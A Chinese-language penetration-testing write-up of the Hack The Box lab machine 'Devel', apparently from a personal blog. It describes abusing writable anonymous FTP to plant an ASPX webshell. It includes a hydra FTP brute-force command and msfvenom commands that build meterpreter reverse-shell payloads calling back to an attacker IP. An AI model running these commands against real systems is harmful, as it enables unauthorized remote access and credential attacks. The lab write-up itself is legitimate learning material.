Devel(ftp匿名登陆可读可写)

10.10.10.5

1 | |

ftp

1 | |

下载并查看后,推测aspx脚本是服务器上要用的脚本,但看不出具体用途

web

http://10.10.10.5/aspnet_client/system_web/ 403 forbidden

You do not have permission to view this directory or page using the credentials that you supplied.

trying1

当进行信息搜集了以后,发现ftp共享的目录就是web目录。

如果可以上传一个aspx类型的shell,通过web就可以获取webshell。

hydra -l server -P /usr/share/wordlists/rockyou.txt -I 10.10.10.5 ftphydra -l ftp -P /usr/share/wordlists/rockyou.txt -I 10.10.10.5 ftp

trying2: 生成一个aspx类型的shell。

1 | |

trying3: msf

设置监听

1 | |

失败

获取一个webshell

重新上传asp类型的一句话,然后菜刀连接。

1 | |

权限不够,很多东西都看不了

错误的总结

以下的命令生成的payload不能成功执行。注意x64,是64位的windows,血泪的教训,会报一个错。msfvenom -p windows/x64/meterpreter_reverse_http LHOST="10.10.14.13" LPORT=7766 -o /root/Desktop/5/glory.aspx

正确的方式:msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.14.13" LPORT=7765 -f aspx > /root/Desktop/5/4.aspx

一开始在生成格式中纠结,是生成asp类型,还是apsx类型?

asp和aspx的区别

asp是十几年前的产品。

aspx是asp的升级版,aspx整合了.net框架,不仅仅能做网页

关于set ExitOnSession false

因为handler application可以继续作为作业(job)运行,即使在关闭或失败的meterpreter会话的情况下也是如此。它仅适用于作业(-j),因为这些是在后台运行的唯一作业。



提权

windows提权,使用的方法,search suggester

1 | |

总结:

这一次渗透还挺顺利的,因为用到的都是以前就学过的知识。

几乎立即就认识到了攻击路径。

还行吧,继续加油。